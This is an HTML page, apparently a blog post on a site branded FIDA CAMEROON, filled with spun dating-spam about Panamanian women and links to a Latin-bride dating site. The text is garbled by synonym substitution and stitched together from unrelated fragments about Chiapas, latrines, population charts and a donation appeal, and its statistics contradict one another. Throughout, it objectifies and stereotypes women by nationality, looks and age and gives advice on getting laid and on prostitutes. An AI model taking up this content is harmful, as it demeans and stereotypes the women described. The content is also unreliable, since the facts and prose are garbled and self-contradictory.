tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#content">
	Skip to content</a>


<header id="site-header" class="site-header" role="banner">

	<div class="site-branding">
		<a href="https://www.fida-cameroon.org/" class="custom-logo-link" rel="home"><img width="500" height="451" src="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg" class="custom-logo" alt="FIDA CAMEROON" decoding="async" srcset="https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500.jpg 500w, https://www.fida-cameroon.org/wp-content/uploads/2023/01/cropped-artworks-9KZyUEgyf2eY5xky-gMXmrg-t500x500-300x271.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>	</div>

	</header>

<main id="content" class="site-main post-650 post type-post status-publish format-standard hentry category-uncategorized" role="main">
			<header class="page-header">
			<h1 class="entry-title"><h1>Panama Women: Things To Know Before You Get</h1></h1>		</header>
		<div class="page-content">
		<p>They are outside of town and if you go on a hot weekend anticipate their to be major visitors going and coming on Friday and Sunday. There are many Panamanian girls in your area who wish to date overseas males, typically instances they use Latin American Cupid seeking gringos. Don’t worry native guys, it will work well for you additionally. Whether you need to get laid or find something more serious this web site is doubtless certainly one of the greatest sources you will find.</p>
<ul>
<li>AfroRomance can help you find them on-line &#8211; simply sign up at present to begin out mingling.</li>
<li>Tropical maritime local weather that&#8217;s mostly hot, humid and cloudy.</li>
<li>Foreign males stroll round seeking to choose up Panamian single ladies.</li>
<li>If you meet a Cuban woman, then salsa must be among the listing of your skills, and in case you meet Argentinian chick, ensure you are conversant in tango.</li>
<li>After all, she just isn&#8217;t talking about anybody, however about herself, about her expectations, her wishes, and so forth.</li>
<li>She’ll closely care about her future kids, and whenever you come house from work, she’ll be present to give you like and attention.</li>
</ul>
<p>Panamanian girls relationship like their males to open doorways for them, praise them on their appears, and treat them like ladies. Such habits can be interpreted as condescending within the US, however here within the Latin world, they are welcomed. While extroverted folks will really feel snug video chatting with a perfect stranger, these that are barely shyer and more socially anxious among you&#8217;ll favor text messaging and e-mails. The ultimate fantastic thing about Panamanian girls is an end result of multiple ethnicities’ mix. They have an unearthly beauty that&#8217;s unimaginable not to discover. Namely, their pores and skin often has a light-brown shade, their hair is curly and brown, while their our bodies are slender and proportional. They also possess good skills when it comes to highlighting probably the most outstanding options and know how to rock any outfit.</p>
<h2>Panama Women &#8211; Overview</h2>
<p>This interview is often not that difficult if your relationship is actual and “bona fide” . Prostitution is authorized in Panama, and you&#8217;ll almost at all times find prostitutes or escorts when you’re out at the popular bars or clubs . The problem is that many prostitutes will act like they’re not and are genuinely excited about you, solely to request cash after you’ve had sex. Something else that scorching Panamanian girls actually respect is a man who takes cost.</p>
<ul>
<li>The girl you date must be open to making an attempt new issues inside reason.</li>
<li>On the whole, service charge isn’t included on restaurant bills and different people tend to provide in the area of 10% of their invoice as the tip.</li>
<li>A native boutique lately celebrated its opening on Saturday.</li>
<li>The geographic variety of Chiapas in Mexico has attracted pharmaceutical and biotech companies seeking to profit from the area&#8217;s wealthy assets.</li>
<li>Girls from this nation appeal to males with both their outer and inside beauty.</li>
<li>The Yearly Population Growth Rate chart plots the annual percentage changes in population registered on July 1 of each yr, from 1951 to 2019.</li>
</ul>
<p>Express a need to meet her household after a number of dates. Do it only if you think that your relationships are severe sufficient. Panamanian girls have a robust respect for the family, so this gesture can prove your seriousness.</p>
<p>Instead of quitting your buying and selling, I recommend you progress to a friendlier country. You don’t should fly to Vegas or Atlantic city to enjoy a good game of poker or blackjack. Panama provides many world class casinos that cater to English speaking tourists. You can live very comfortably on lower than $1,500 per 30 <a href="https://bestlatinawomen.com/panamanian-woman/">dating panama women</a> days. Some of you reading this might take your rent/mortgage funds and stay full time in Panama with loads of money to spare. How could this be except marriages are organized merely for financial reasons? Simply pay a small payment to enter the bar and you&#8217;ll choose whoever you wish to speak to.</p>
<h3>How To Choose Panamanian Women</h3>
<p>They do not hunt for a million-dollar checking account, a classy villa, or a yacht but just desire a cheap standard of living. There won’t be a major language barrier together with your Panamanian girl due to the similarity of their native Creole English to American English. However, ladies in Panama appreciate your attempts to speak Spanish, the primary European language right here. It’s not unusual for them to be late to their appointments, even if they like you. This operation might be profitable if you keep a few precautions in mind. Local ladies are joyful to use on-line tools to get acquainted with international grooms; ultimately, yow will discover an excellent Panamanian spouse. Panamanian girls in cafes and eating places are prepared for a friendly chat.</p>
<ul>
<li><a href="https://bestlatinawomen.com/tr/panamali-kadin/">https://bestlatinawomen.com/tr/panamali-kadin/</a></li>
<li><a href="https://bestlatinawomen.com/it/panamense-donna/">https://bestlatinawomen.com/it/panamense-donna/</a></li>
<li><a href="https://bestlatinawomen.com/nl/panamese-vrouw/">https://bestlatinawomen.com/nl/panamese-vrouw/</a></li>
<li><a href="https://bestlatinawomen.com/pt/panamenha-mulher/">https://bestlatinawomen.com/pt/panamenha-mulher/</a></li>
<li><a href="https://bestlatinawomen.com/es/mujer-panamena/">https://bestlatinawomen.com/es/mujer-panamena/</a></li>
<li><a href="https://bestlatinawomen.com/fr/femme-panameenne/">https://bestlatinawomen.com/fr/femme-panameenne/</a></li>
<li><a href="https://bestlatinawomen.com/de/panama-frau/">https://bestlatinawomen.com/de/panama-frau/</a></li>
</ul>
<p>There are quite a few language programs the place you may get some fundamental data, and catch a quantity of helpful phrases, and don’t be afraid to try them out. This unbelievable and melodic language just isn&#8217;t a complicated one to be taught, as long as you&#8217;ve the will to take action. If you want to make certain there are no misunderstandings between you, then be at liberty to share all these feelings together with her. Latinas are very passionate girls, they usually don&#8217;t have any downside expressing their ideas and feelings immediately. If you meet a Cuban lady, then salsa should be among the list of your abilities, and in case you meet Argentinian chick, ensure you are conversant in tango.</p>
<h2>Latin Girls Love</h2>
<p>Internet services in Panama City are adequately fast and cheap. You can get web services for a month for simply 10 USD. Some telecommunication corporations are listed beneath in your comfort. Meal prices can vary wherever between $7 to $70, relying on the sort of restaurant you might be visiting and the time at which you would possibly be visiting it. In any nightclub, the value of beer is a little excessive as in comparison with a grocery store, and you would be paying anywhere between $2 to $5 for a standard dimension glass of beer.</p>
<p>If you meet a neighborhood woman, then there’s a great chance she speaks English. The United States is so isolated from the remainder of the world. Flying out of America is not solely expensive, but takes a very lengthy time to get to your vacation spot. Relocating to a different nation like Panama saves you cash and reduces the period of time spent in airports. If you have a retirement income or pension of over $1,000, then you&#8217;ll be able to stay like a king. Panama offers retirees a Pensiando the place you possibly can stay in Panama for very low-cost and obtain big reductions on many services.</p>
<ul>
<li>In truth, it has taken the primary spot in International Living’s Annual Global Retirement Index many times.</li>
<li>The capital of Panamá is a contemporary metropolis framed by the Pacific Ocean and the man-made Panamá Canal thought of one of many seven wonders of the modern world.</li>
<li>If you&#8217;re in search of Panamian girls of any ancestry, Panama City is the place to visit.</li>
<li>But, as I stated, it’s all those mixes that make it onerous to offer a prototype of scorching Panamanian girls.</li>
<li>Tocumen International Airport is one other airport, however it&#8217;s typically utilized by travelers visiting the destinations in western Panama.</li>
<li>This laughter mixed with sincerity is tough to not fall in love with.</li>
<li>You don’t need to be ultra-fashionable or flashily dressed like a parrot when attempting so far Panamanian women.</li>
<li>Many houses have a simple pit latrine, but latrine construction is usually certainly one of a Volunteer’s first activities.</li>
</ul>
<p>Don’t neglect about all the single women close to you on Latin American Cupid. Pipeline successfully before your journey and you&#8217;ll have a a lot better chance of getting laid. If some smoking scorching girl is coming onto you ask her where she is from.</p>
<h3>Whispered Panama Women Secrets</h3>
<p>I prefer to travel with families and associates, and prepare trips for friends that si my pasió&#8230; They keep on being depending on their parents’ opinion even after rising up. Thus, you want to win their favor should you don’t need them to forbid a girl so far you. To make a good impression on them, always be courteous and respectful in path of them and help them each time they ask for this.</p>
<h3>Dirty Facts About Panamanian Women Unveiled</h3>
<p>The country has a decent nightlife, the food is nice, there are good locations to reside in and work from and you shall definitely have enjoyable. But in terms of essential companies, the nation falls brief by a giant margin. This consists of healthcare, schooling and security primarily.</p>
<h2>Statistics You Need To Know About Panamanian Ladies</h2>
<p>According to the 2010 census, simply over 12% of the population is indigenous. Panama&#8217;s inhabitants is 70% mestizo , 14% Amerindian and combined , 10% white and 6% Amerindian. The Amerindian population of Panama includes seven major indigenous peoples, together with the Bri Bri and Ngabe. Panama has had a really steady progress price for some time and stays in line with bigger countries like Brazil. By 2020, the population is projected to succeed in 4,040,000. Your tax deductible present can help stop human rights violations and save lives all over the world. “Gender ideology” is a vacuous catch-all time period usually intended to indicate an ill-defined homosexual and feminist conspiracy to wreak havoc on traditional values.</p>
<p>When the latter dissolved in 1830, Panama remained a part of Colombia. Solo Female Travelers Tours, our curated small group journeys for ladies, by women. From ships customized constructed to sail the huge locks to immersive onboard programs and onshore adventures that inspire, Princess is the primary method to discover this epic phenomenon.</p>
<h3>Publicités Personnalisées</h3>
<p>They are in search of a possibility to get laid with you, so be positive to approach them and provides them that chance. These ladies are fairly active sexually and they&#8217;re nice with both informal sex and intercourse in relationships. Seldom shall you come throughout women who are waiting to get married to have sex. The ladies who are above the age of forty five are the least desirable of a complete lot of Panamanian ladies within the nation. These ladies are sexually energetic however they actually don&#8217;t arouse you simply.</p>
<p>Sure, Panamanian women look higher than the ones from Guatemala and Nicaragua, however that’s not saying a lot. Most travelers consider Ticas and the women in El Salvador better than those in Panama. It’s an ideal and simple place the place you&#8217;ll have the ability to meet these girls hassle-free. With the ideas I supplied, you can easily impress your girl, however when you contact me, I can provide much more ideas for you.</p>
<h3>Best Locations To Satisfy Costa Rican Ladies</h3>
<p>If you are able to do that, then PTY can be a player’s paradise. In my opinion, the nightlife in Panama City is a tough nut to crack. There’s 300+ new girls on the positioning each week in Panama City between the ages of and many of them are cute. Age won’t matter to them a lot, so this can be a great place for men in their 30s to look.</p>
<p>But if it seems they repeatedly ask for these &#8220;gifts&#8221; and each date appears to be a trip to the mall, you would possibly wish to cease and think about what you are getting yourself into. Someone wrote that they’ve by no means seen anybody put ketchup on food right here in Panama and puzzled where I’m getting my data. So once more, these are all issues I’ve both witnessed myself or have heard from associates, coworkers, or relations. Try and make acquaintance with her friends and be close to her household. Know extra about her past, ensure of her claims and solely then pop the question to her. Many local ladies are recognized to take males for a journey under the pretext of marriage. Do not be gullible and stay one step ahead of your associate so that she does exploit your good nature for materialistic pleasure.</p>
<p>They might be shy and will not open up initially, however once they do, you get to see a facet of them that has never been mentioned earlier than. They are intercourse goddesses and may rock your world while having sex. The girls who are above the age of forty five are recognized to be very reserved and they are often uninterested in overseas men despite having an affinity for them. Approaching these women is definitely not straightforward as most of them are married and have youngsters. They avoid stepping into extramarital affairs unless the prospect is just too tempting to resist.</p>
		<div class="post-tags">
					</div>
			</div>

	<section id="comments" class="comments-area">

	


</section><!-- .comments-area -->
</main>

	<footer id="site-footer" class="site-footer" role="contentinfo">
	</footer>


</body>
</html>
